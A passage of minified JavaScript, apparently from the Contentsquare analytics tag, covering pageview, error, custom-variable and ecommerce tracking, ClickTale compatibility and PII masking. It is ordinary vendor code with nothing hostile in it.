window.csquerySelector[document.nodeType].call(document,t)===null;default:return!1}}function xm(s,r){let[t,e]=r;if(!(s in ya)&&!(U(t)&&U(e)))return!1;switch(s){case ya.AND:return!!csArray.prototype.reduce.call(r,(n,o)=>n&&o);case ya.OR:return!!csArray.prototype.reduce.call(r,(n,o)=>n||o);case ts.STARTS_WITH:return Kt(t,e);case ts.EQUALS:return t===e;case ts.NOT_EQUALS:return t!==e;case ts.CONTAINS:return csString.prototype.indexOf.call(t,e)>-1;case ts.NOT_CONTAINS:return csString.prototype.indexOf.call(t,e)===-1;case ts.MATCHES:{let n=zl(e);return n!==null&&n.test(t)}case ts.NOT_MATCHES:{let n=zl(e);return n!==null&&!n.test(t)}default:return!1}}function Lm(s){return!!(s&&s.operator&&s.args)}function Vm(s,r){return csArray.prototype.map.call(s,t=>Lm(t)?Nu(t,r):U(t)?gr(t,r):t)}function zl(s){let r=/^\/(.*)\/([gimy]*)$/.exec(s),t=null;if(r){let[,e,i]=r;try{t=new csRegExp(e,i)}catch{}}else try{t=new csRegExp(s)}catch{}return t}var Um=(()=>{class s extends Jt{constructor(t,e,i,n,o){super(),this.yt=t,this.kl=e,this._t=i,this.pe=n,this.L=o,this.va=[],this.si=0}init(){this.yt.init()}initStates(){this.xl(),this.va=[],this.si=0,this.Ll()}Ll(){this.us=$.now()}xi(){return $.now()-this.us}onStart(){this.yt.subscribe(s.Ht,t=>this.Q(t))}onStop(){this.yt.unsubscribe(s.Ht)}onIframeApiError(t){this.Q(t)}Q(t){this.isStarted&&this.si<s.Rn&&this.L.isSessionValid()&&(t.relativeTime=this.xi(),csArray.prototype.push.call(this.va,this.pe.anonymize(t)),this.Cn(),it.counters.networkRequests.count("collected"))}xl(){this.kl.removeQueryParams(),this.kl.setQueryParams(this._t.getRequestParameters())}Cn(){this.kl.send({errors:this.va}),this.va=[],this.si+=1}}return s.Ht="ApiErrorsService",s.Rn=20,s})(),jm="api-errors",ic=["api-errors:maskUrl"],Hm=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.yt=t,this.pe=e,this.E=i,this._t=n,this.gt=o,this.S=c,this.Ot=u,this.L=d}init(){let t=this.Ot.create(`${this.E.getTrackerUri()}/${jm}`);this.Ps=new Um(this.yt,t,this._t,this.pe,this.L),this.Ps.init(),this.gt.addListener(this.Ps),this.ft()}ft(){this.S.register(ic,t=>{if(!U(t))throw new re(ic[0]);this.pe.addUrlMaskingPattern(t)})}onStartTracking(){this.Ps.start()}onAfterNaturalPageView(){this.Ps.initStates()}onArtificialPageViewEnd(t){t&&this.Ps.stop()}onAfterArtificialPageView(t){this.Ps.initStates(),t&&this.Ps.start()}onBeforeSessionRenewal(){this.Ps.stop()}onOptout(){this.Ps.stop()}}return s})(),Gt=(()=>{class s{constructor(t,e){this.commandsService=t,this.args=e}}return s})(),pn=(()=>{class s extends Gt{}return s})(),Bm=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.url):!1}execute(t){this.commandsService.applyFromImplementation(ic[0],[t.url],"ApiErrorsMaskUrlTemplate")}}return s})(),tn=(()=>{class s{constructor(...t){this.Xf=t}addProvider(t){csArray.prototype.push.call(this.Xf,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.Xf,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),Fm=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function $m(){return{la:Fm}}var gn=(()=>{let s;return function(r){r.UNCOMPRESSED="0",r.GZIP="2"}(s||(s={})),s})(),Mu=(()=>{class s{}return s})();function zm(s){if(typeof Object.values=="function")return Object.values(s);let r=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(r,s[t]);return r}function Gm(s,r){if(Object.keys(s).length<=r)return s;let t={},e=0;for(let[i,n]of Object.entries(s)){if(e>=r)break;t[i]=n,e++}return t}var qm=(()=>{let s;return function(r){function e(i,n,o,c){let u={...i,...n,...o,...c};return Gm(u,200)}r.mergeAndLimitProperties=e}(s||(s={})),s})(),js=(()=>{let s;return function(r){r.Artificial="a",r.Renewal="r",r.Natural="n"}(s||(s={})),s})(),rs=(()=>{let s;return function(r){r.Natural="Natural",r.Artificial="Artificial",r.Renewal="Renewal"}(s||(s={})),s})(),Wm=(()=>{class s extends Jt{constructor(t,e,i,n,o,c,u,d,p,g){super(),this.E=t,this.w=e,this.W=i,this.Li=n,this.A=o,this.ds=c,this.Uv=u,this.Wt=d,this.Yt=p,this.Vl=g,this.Os=null}init(){this.Ul()}onStart(t=rs.Natural){switch(t){case rs.Natural:this.jl();break;case rs.Artificial:this.Hl();break;case rs.Renewal:this.Bl();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Vi(t,e)):(Pt(t)&&this.A.overridePath(t,e),this.W.emitTargetingRulesArtificialPageview(this.A.getUrl()),this.E.hasTargetingRules()&&this.A.cleanupOverrideLifespan())}jl(){this.ds.setPageViewType(js.Natural);let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Fl(),this.A.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(js.Natural),this.Os=t}Bl(){this.ds.setPageViewType(js.Renewal);let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Fl(),this.w.emitAfterNaturalPageView(js.Renewal),this.Os=t}Vi(t,e,i=!1){Pt(t)&&this.A.overridePath(t,e);let n=this.A.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.Os,n),this.ds.setPageViewType(js.Artificial),this.Fl(),this.A.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.Os=n}Hl(){this.Vi(null,void 0,!0)}Ul(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Vi())})}jv(){var t,e,i;let n=(t=this.Vl)===null||t===void 0?void 0:t.getProperties(document,"pageview",this.A.getPath()),o=qm.mergeAndLimitProperties((e=this.Wt)===null||e===void 0?void 0:e.getProperties(),(i=this.Yt)===null||i===void 0?void 0:i.getProperties(),n!=null?n:void 0,void 0);if(Object.keys(o).length>0)return o}Fl(){let t=this.jv(),e=t?{properties:t}:void 0;this.Li.removeQueryParams(),this.Li.setQueryParams({...this.Uv.getRequestParameters(),...e?{}:{ct:gn.UNCOMPRESSED}}),this.Li.send(e)}}return s})(),Ym=99999,Xm=(()=>{class s{constructor(t){this.C=t,this.Hv=this.Bv()&&window.CSCurrentScript}Fv(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.$v(e)?null:Math.round(e.responseEnd-e.fetchStart)}$v(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.Hv||this.zv()!==1)return{};let t=this.Fv();return t===null?{}:{dt:`${Math.min(t,Ym)}`}}zv(){var t;return((t=this.C.getSession())===null||t===void 0?void 0:t.pageNumber)||null}Bv(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),Du=["trackPageview"],rc=["setPath"],nc=["setQuery"],Gl=["referrer:maskUrl"],Km=["referrer:removeQueryString"],Jm=["referrer:keepQueryString"],Qm="pageview",Ea=s=>li(s)&&s!==null,ku=(s,r,t,e)=>{s.register(Du,(i,n)=>{if(!U(i)){r.triggerArtificialPageView();return}Ea(n)?r.triggerArtificialPageView(i,n):r.triggerArtificialPageView(i)}),s.register(rc,(i,n)=>{if(!U(i))throw new re(rc[0]);Ea(n)?t.overridePath(i,n):t.overridePath(i)}),s.register(nc,(i,n)=>{if(!U(i))throw new re(nc[0]);Ea(n)?t.overrideQuery(i,n):t.overrideQuery(i)}),e&&(s.register(Gl,i=>{if(!U(i))throw new re(Gl[0]);e.addUrlMaskingPattern(i)}),s.register(Km,()=>e.enableRemoveQueryString()),s.register(Jm,()=>e.disableRemoveQueryString()))},Zm=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B){this.E=t,this.S=e,this.w=i,this.Be=n,this.M=o,this.C=c,this.Ns=u,this.Tt=d,this.Rt=p,this.A=g,this.Xt=_,this.ds=w,this.W=T,this.Ot=D,this.Ye=V,this.Er=O,this.Wt=N,this.Yt=G,this.Vl=B}init(){let t=this.Ot.create(`${this.E.getTrackerUri()}/${Qm}`,"base64"),e=new tn(this.Be,this.M,Xt,this.Ns,this.A,this.Tt,Pc,this.Rt,this.ds,new Xm(this.C),this.Xt);this.In=new Wm(this.E,this.w,this.W,t,this.A,this.ds,e,this.Wt,this.Yt,this.Vl),this.In.init(),this.Ye&&e.addProvider(this.Ye),this.Er&&e.addProvider(this.Er);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let n=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return n&&(o.happid=n),o}})}ku(this.S,this.In,this.A,this.Ns)}start(t){this.In.start(t)}stop(){this.In.stop()}onBeforeSessionRenewal(){this.In.stop()}}return s})();function Xc(s){switch(s){case"no decoding":return null;case"decode once":return{decodeURI:!0};case"decode multiple times":return{decodeURIDeep:!0};default:return null}}function Kc(s){switch(s==null?void 0:s[0]){case"on next pageview only":return{lifespan:"onNextPageviewOnly"};default:return null}}var xu=(()=>{class s extends Gt{validateArgs(t){if(gt(t)){let e=pt(t.path)?U(t.path):!0,i=pt(t.decodeURI)?U(t.decodeURI):!0,n=pt(t.lifespan)?csArray.isArray(t.lifespan):!0;return e&&i&&n}return!1}execute(t){if(!t.path)this.Pn([]);else{let e=[t.path],i=Xc(t.decodeURI),n=Kc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.Pn(e)}}Pn(t){this.commandsService.applyFromImplementation(Du[0],t,"ArtificialPageviewTemplate")}}return s})(),ty=(()=>{class s extends Gt{constructor(){super(...arguments),this.$l=!1}validateArgs(t){return gt(t)&&U(t.type)&&U(t.urls)&&(t.type==="allow"||t.type==="block")&&csString.prototype.trim.call(t.urls).length>0?(this.$l=!1,!0):(tt.implementation(`BlockAllowListForSRTemplate has wrong argument: ${t}, fallback to default config.`),this.$l=!0,!0)}execute(t){let e="";this.$l?e=bu:e=this.Gv(t.urls,t.type),this.commandsService.applyFromImplementation(Au[0],[e],"BlockAllowListForSRTemplate")}Gv(t,e){let i=e==="allow"?"?!":"";return i+=csArray.prototype.join.call(csArray.prototype.map.call(csString.prototype.split.call(t,","),n=>`.*${csString.prototype.trim.call(n)}`),"|"),`^(${i}).*?`}}return s})(),mo=["trackError"],ey=(()=>{class s extends pn{validateArgs(t){return gt(t)?U(t.message)&&csArray.isArray(t.attributes):!1}execute(t,e){let i=gr(t.message,e);if(!i)return;let n={};for(let o of t.attributes){let c=gr(o.value,e);c!==null&&(n[o.key]=c)}this.commandsService.applyFromImplementation(mo[0],[i,n],"CustomErrorTemplate")}}return s})(),Jc=["setCustomVariable"],sy=(()=>{class s{constructor(t,e){this.S=t,this.Rt=e}init(){this.S.register(Jc,(t,e,i,n)=>{this.Rt.set(t,e,i,n)})}onAfterArtificialPageView(){this.Rt.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this.Rt.deleteNextPageOnlyCustomVariables()}onOptout(){this.Rt.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this.Rt.removeCustomVariablesSession(),this.Rt.removeCustomVariablesPage()}}return s})(),iy=(()=>{class s extends Gt{validateArgs(t){if(gt(t)){let e=Cu(t),i=csArray.isArray(t.scope)?kc(t.scope,n=>U(n)):!0;return e&&i&&zt(t.index)&&U(t.name)&&U(t.value)}return!1}execute(t){this.commandsService.applyFromImplementation(Jc[0],[t.index,t.name,t.value,t.scope[0]],"CustomVariableTemplate")}}return s})(),Qc=["setEncryptionSelectors"],yo=["setPIISelectors"],Lu=["setCapturedElementsSelector"],ry=(()=>{class s{constructor(t,e,i,n,o,c,u){this.w=t,this.S=e,this.tt=i,this.Kt=n,this.Jt=o,this.ut=c,this.Sr=u}init(){var t,e;this.Sr&&this.ut&&((t=this.Sr)===null||t===void 0||t.addSelector((e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ft()}onBeforeNaturalPageView(t){this.Kt.start(),this.w.emitSensitiveStatusChange()}onStartTracking(t){this.Kt.start(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.Kt.stop(),this.Kt.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.Kt.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.Kt.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ft(){this.S.register(yo,t=>{this.tt.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(Lu,t=>{this.Jt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(Qc,t=>{var e,i;(e=this.ut)===null||e===void 0||e.setEncryptionSelectors(t),(i=this.Sr)===null||i===void 0||i.addSelector(t)})}}return s})(),ny=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.selector):!1}execute(t){this.commandsService.applyFromImplementation(Qc[0],[t.selector],"DataCsEncryptTemplate")}}return s})(),oy="data-cs-override-id",ay=(()=>{class s extends Gt{validateArgs(t){if(gt(t)){let e=Pt(t.value)?U(t.value):!0;return U(t.selector)&&e}return!1}execute(t){var e;if(!ne(t.selector))return;let i=window.csquerySelector[document.nodeType].call(document,t.selector);i&&i.setAttribute(oy,(e=t.value)!==null&&e!==void 0?e:"")}}return s})(),cy=512,ly=255,Sa=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,cy),this.value=U(e)?csString.prototype.slice.call(e,0,ly):e}static isKeyValid(t){return U(t)}static isValueValid(t){return U(t)||Ni(t)}}return s})(),hy=(()=>{class s extends Jt{constructor(t,e){super(),this.Qt=t,this.D=e,this.zl=[]}onStart(){csArray.prototype.forEach.call(this.zl,t=>this.Kf(t.key,t.value)),this.zl=[]}onStop(){}Kf(t,e){let i=this.D.anonymizePII(t),n=Ni(e)?e:this.D.anonymizePII(e);this.Qt.add(new Sa(i,n))}trackDynamicVariable(t,e){if(Sa.isKeyValid(t)&&Sa.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.zl,{key:t,value:e});return}this.Kf(t,e)}else throw new re(Zc[0])}}return s})(),uy=(()=>{class s{constructor(t){this.ge=t,this.Qt=[]}add(t){csArray.prototype.push.call(this.Qt,t),this.setBatchReadyCall()}clear(){this.Qt=[]}onBatchReady(t){this.qv=t}getRequestParameters(){let t={};for(let e of this.Qt)t[e.key]=e.value;return{dv:this.ge.compressSync(csJSON.stringify(t),"base64"),ct:this.ge.algorithm}}setBatchReadyCall(){this.qv()}}return et([Sr({wait:0,mode:"trailing"}),F("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),dy="dvar",Zc=["trackDynamicVariable"],fy=(()=>{class s{constructor(t,e,i,n,o,c){this.S=t,this.C=e,this.E=i,this.Be=n,this.ge=o,this.D=c,this.Rs=new Zr(this.E.getTrackerUri(),dy),this.Qt=new uy(this.ge),this.Cs=new hy(this.Qt,this.D)}init(){this.Rs.setRequestParametersProviders(this.Be,this.Qt),this.C.setDynamicVariablesService(this.Cs),this.Qt.onBatchReady(()=>this.Rs.send()),this.Rs.after(()=>this.Qt.clear()),this.S.register(Zc,({key:t,value:e}={})=>{this.Cs.trackDynamicVariable(t,e)})}onStartTracking(){this.Cs.start()}onArtificialPageViewEnd(t){t&&this.Cs.stop()}onAfterArtificialPageView(t){t&&this.Cs.start()}}return s})(),py=20,gy=(()=>{class s extends pn{validateArgs(t){return gt(t)?Cu(t)&&U(t.key)&&U(t.value)&&U(t.type):!1}execute(t,e){let i=ec(t,e);i!==null?this.Pn(i):this.Wv(t,e)()}Wv(t,e){return()=>{let i=0,n=window.csSetInterval(()=>{i+=1;let o=ec(t,e);if(o!==null){window.csClearInterval(n),n=void 0,i=0,this.Pn(o);return}i>=py&&(window.csClearInterval(n),n=void 0,i=0)},100)}}Pn(t){let e=t.value;if(t.type==="Integer"){let i=Number.parseInt(t.value,10);Number.isNaN(i)||(e=i)}this.commandsService.applyFromImplementation(Zc[0],[{key:t.key,value:e}],"DynamicVariableTemplate")}}return s})(),Vu=100,my=100,yy=(()=>{class s extends Jt{constructor(t,e){super(),this.Yv=t,this.L=e,this.Ne=null,this.Gl=[]}onStart(){csArray.prototype.forEach.call(this.Gl,t=>{this.Ne=t,this.Jf()}),this.Gl=[]}onStop(){}addToCart(t){let e={};U(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,my)),U(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,Vu)),(e.sku||e.merchant)&&(this.Ne=e,this.Jf())}getCartItem(){return this.Ne}Jf(){if(!this.isStarted&&this.Ne!==null){csArray.prototype.push.call(this.Gl,this.Ne),this.clear();return}this.L.refreshSession(),this.L.isSessionValid()&&this.Yv.send()}clear(){this.Ne=null}getRequestParameters(){if(!this.Ne)return{};let t={};return U(this.Ne.sku)&&this.Ne.sku.length>0&&(t.sku=this.Ne.sku),U(this.Ne.merchant)&&this.Ne.merchant.length>0&&(t.me=this.Ne.merchant),t}}return s})(),ql=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),U(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return Pt(t)&&zt(t.revenue)&&U(t.currency)&&t.currency.length<=10&&(!Pt(t.id)||U(t.id))}}return s})(),Ey=(()=>{class s{constructor(t,e,i,n){this.id=t,this.name=e,this.price=i,this.quantity=n}static from(t){if(!s.ql(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return pt(t.sku)&&(e.sku=t.sku),pt(t.category)&&(e.category=t.category),pt(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,Vu)),e}static ql(t){return Pt(t)&&U(t.id)&&U(t.name)&&zt(parseFloat(t.price))&&Ni(parseInt(t.quantity,10))&&(!pt(t.sku)||U(t.sku))&&(!pt(t.category)||U(t.category))&&(!pt(t.merchant)||U(t.merchant))}}return s})(),Sy=(()=>{class s extends Jt{constructor(t,e,i){super(),this.D=t,this.Qf=e,this.L=i,this.Wl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.Wl,t=>{this.ye=t.transaction,this.On=t.transactionItems,this.sendTransaction()}),this.Wl=[]}onStop(){}addTransaction(t){let e=this.D.anonymizeFields(t,["id"]);this.ye=ql.from(e)}getTransaction(){return this.ye}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.Wl,{transaction:this.ye,transactionItems:[...this.On]}),this.clear();return}if(!(this.Qf===null||this.L===null)&&(this.L.refreshSession(),!!this.L.isSessionValid())){if(!this.ye.hasValidRevenue()){tt.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.Qf.send()}}addItem(t){if(fs(t))throw new re(Eo[1]);let e=this.D.anonymizeFields(t,["id","name","sku","category"]),i=Ey.from(e);i!==null&&csArray.prototype.push.call(this.On,i)}getItems(){return this.On}clear(){this.ye=ql.from({revenue:NaN}),this.On=[]}getRequestParameters(){let t={id:this.ye.id?`${this.ye.id}`:"",revenue:`${this.ye.revenue}`};return pt(this.ye.tax)&&(t.tax=`${this.ye.tax}`),pt(this.ye.shipping)&&(t.shipping=`${this.ye.shipping}`),pt(this.ye.currency)&&(t.cu=`${this.ye.currency}`),t.items=window.csJSON.stringify(this.On),t}}return s})(),vy=["ecommerce:addToCart","ec:cart:add"],tl=["ecommerce:addTransaction","ec:transaction:create"],Eo=["ecommerce:addItem","ec:transaction:items:add"],el=["ecommerce:send","ec:transaction:send"],_y=(()=>{class s{constructor(t,e,i,n,o,c,u){this.E=t,this._t=e,this.M=i,this.S=n,this.D=o,this.L=c,this.A=u}init(){let t=new Zr(this.E.getTrackerUri(),"transaction"),e=new Zr(this.E.getTrackerUri(),"addtocart");this.Fe=new Sy(this.D,t,this.L),this.vr=new yy(e,this.L);let i=new tn(this._t,this.M,this.A,this.Fe);t.setRequestParametersProviders(i),t.after(()=>{this.Fe.clear()});let n=new tn(this._t,this.M,this.A,this.vr);e.setRequestParametersProviders(n),e.after(()=>{this.vr.clear()}),this.S.register(tl,o=>{this.Fe.addTransaction(o)}),this.S.register(Eo,o=>this.Fe.addItem(o)),this.S.register(el,()=>this.Fe.sendTransaction()),this.S.register(vy,o=>{this.vr.addToCart(o)})}onStartTracking(){this.Fe.start(),this.vr.start()}onArtificialPageViewEnd(t){t&&(this.Fe.stop(),this.vr.stop())}onAfterArtificialPageView(t){t&&(this.Fe.start(),this.vr.start())}}return s})(),wy=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.transactionId)&&zt(t.revenue)&&U(t.currency)&&U(t.name)&&U(t.sku)&&U(t.category)&&zt(t.price)&&zt(t.quantity):!1}execute(t){this.Xv({id:t.transactionId,revenue:t.revenue,currency:t.currency}),this.Kv({id:t.transactionId,name:t.name,sku:t.sku,category:t.category,price:t.price,quantity:t.quantity}),this._a()}Xv(t){this.commandsService.applyFromImplementation(tl[0],[t],"EcTransactionAllTemplate")}Kv(t){this.commandsService.applyFromImplementation(Eo[0],[t],"EcTransactionAllTemplate")}_a(){this.commandsService.applyFromImplementation(el[0],[],"EcTransactionAllTemplate")}}return s})(),Ay=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.id)&&zt(t.revenue)&&U(t.currency):!1}execute(t){this.commandsService.applyFromImplementation(tl[0],[t],"EcTransactionCreateTemplate")}}return s})(),by=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.id)&&U(t.name)&&U(t.sku)&&U(t.category)&&zt(t.price)&&zt(t.quantity):!1}execute(t){this.commandsService.applyFromImplementation(Eo[0],[t],"EcTransactionItemsAddTemplate")}}return s})(),Ty=(()=>{class s extends Gt{validateArgs(t){return!!gt(t)}execute(){this.commandsService.applyFromImplementation(el[0],[],"EcTransactionSendTemplate")}}return s})(),Ry=(()=>{class s extends pn{validateArgs(t){return gt(t)?Pt(t)&&U(t.selector):!1}execute(t,e){if(!Pt(t)||!U(t==null?void 0:t.selector))return;let i=sc(t.selector,e);i!==null&&this.commandsService.applyFromImplementation(Lu[0],[i],"ElementUnmaskingTemplate")}}return s})(),xi;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})(xi||(xi={}));var Wl=(()=>{let s;return function(r){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}r.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}r.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}r.triggerLogicalPageView=i;function n(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}r.sendPageEvent=n;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}r.sendEventTriggerRecording=o}(s||(s={})),s})();function oc(s){return s.tagDeploymentMode===xi.DualCollectionReview||s.tagDeploymentMode===xi.DualCollection}function Cy(s){return oc(s)||s.tagDeploymentMode===xi.LoadClicktalePtc}var Iy="@ETP@",Yl="@user-identifier@",Py=(()=>{class s extends Jt{constructor(t,e,i,n){super(),this.E=t,this.Jv=e,this.ge=i,this.W=n,this.Yl=[],this.Ui=[]}onStart(){csArray.prototype.forEach.call(this.Yl,t=>this.Zf(t)),this.Yl=[],csArray.prototype.forEach.call(this.Ui,t=>this.tp(t)),this.Ui=[]}onStop(){}Zf(t){this.Qv(t)?se.isSupported()&&this.Zv(t):this.t_(t)}trackPageEvent(t){if(!s.ep(t))throw new re(sl[0]);this.isStarted?this.Zf(t):csArray.prototype.push.call(this.Yl,t)}Qv(t){return oo(t,Yl)}async Zv(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,Yl.length);if(e.length>se.MAX_DIGEST_INPUT_SIZE){tt.warn("UserIdentifier event: invalid user identifier");return}let i=await se.digest(e);i?(this._r={eventName:i,isETR:!1,isCustomHashId:!0},this.wa()):tt.warn("Page event: unable to compute customHashId"),this.E.encryptionEnabled&&this.W.emitUserIdentifierEvent(e)}t_(t){this.W.emitPageEvent(t),this._r={eventName:t,isETR:!1,isCustomHashId:!1},this.wa(),this.E.tagDeploymentMode===xi.LoadClicktalePtc&&Wl.sendPageEvent(t)}tp(t){this.E.malkaEtrEnabled?this.e_(t):this.s_(t)}trackEventTriggerRecording(t){if(!s.ep(t))throw new re(mn[0]);this.isStarted?this.tp(t):csArray.prototype.push.call(this.Ui,t)}e_(t){oo(t,Iy)?this.W.emitEventTriggerRecording(t,ai.ETR_PAGE):this.W.emitEventTriggerRecording(t,ai.ETR_SESSION),this._r={eventName:t,isETR:!0,isCustomHashId:!1},this.wa()}s_(t){Cy(this.E)&&(this.W.emitEventTriggerRecording(t,ai.ETR_LEGACY),this._r={eventName:t,isETR:!0,isCustomHashId:!1},this.wa(),this.E.tagDeploymentMode===xi.LoadClicktalePtc&&Wl.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.ge.compressSync(this._r.eventName,"base64"),ct:this.ge.algorithm,isETR:`${this._r.isETR}`,isCustomHashId:`${this._r.isCustomHashId}`}}wa(){this.Jv.send()}static ep(t){return U(t)&&!!csString.prototype.trim.call(t)}}return s})(),sl=["trackPageEvent"],mn=["trackEventTriggerRecording"],Oy=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.ge=i,this.Be=n,this.W=o}init(){let t=new Zr(this.E.getTrackerUri(),"pageEvent");this.wr=new Py(this.E,t,this.ge,this.W),t.setRequestParametersProviders(this.wr,this.Be),this.S.register(sl,e=>{this.wr.trackPageEvent(e)}),this.S.register(mn,e=>{this.wr.trackEventTriggerRecording(e)})}onStartTracking(){this.wr.start()}onArtificialPageViewEnd(t){t&&this.wr.stop()}onAfterArtificialPageView(t){t&&this.wr.start()}}return s})(),Ny=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(mn[0],[`@ETP@${t.eventName}`],"EventTriggerRecordingPageTemplate")}}return s})(),My=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(mn[0],[`@ETS@${t.eventName}`],"EventTriggerRecordingSessionTemplate")}}return s})(),Uu=["networkRequest:maskUrls"],Dy=["networkRequest:maskUrls:reset"],ky=(()=>{class s{constructor(t,e){this.sp=t,this.Et=e}init(){this.sp.register(Uu,t=>{if(U(t)){this.Et.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)U(e)&&this.Et.addPartialUrlMaskingPattern(e)}),this.sp.register(Dy,()=>this.Et.resetPartialUrlMaskingPatterns())}}return s})(),xy=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.maskingPattern):!1}execute(t){this.commandsService.applyFromImplementation(Uu[0],[t.maskingPattern],"NetworkRequestMaskUrlTemplate")}}return s})(),Ly=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(sl[0],[t.eventName],"PageEventTemplate")}}return s})(),Vy=(()=>{class s extends pn{validateArgs(t){if(gt(t)){let e=csArray.isArray(t.cssSelectors),i=csArray.isArray(t.attributes);return e&&i}return!1}execute(t,e){let i=csArray.prototype.filter.call(csArray.prototype.map.call(t.cssSelectors,c=>sc(c,e)),c=>!!c),n=csArray.prototype.filter.call(csArray.prototype.map.call(t.attributes,c=>{let u=gr(c.attrName,e),d=sc(c.selector,e);return{attrName:u,selector:d}}),c=>!!c.attrName&&!!c.selector),o={PIISelectors:[...i],Attributes:[...n]};this.commandsService.applyFromImplementation(yo[0],[o],"PIIMaskingTemplate")}}return s})(),Uy=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(mn[0],[`${t.eventName}`],"RecordingEventTriggerTemplate")}}return s})(),jy=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.path):!1}execute(t){let e=[t.path],i=Xc(t.decodeURI),n=Kc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(rc[0],e,"SetPathTemplate")}}return s})(),Hy=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.query):!1}execute(t){let e=[t.query],i=Xc(t.decodeURI),n=Kc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(nc[0],e,"SetQueryTemplate")}}return s})();function as(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}var $r=s=>s instanceof 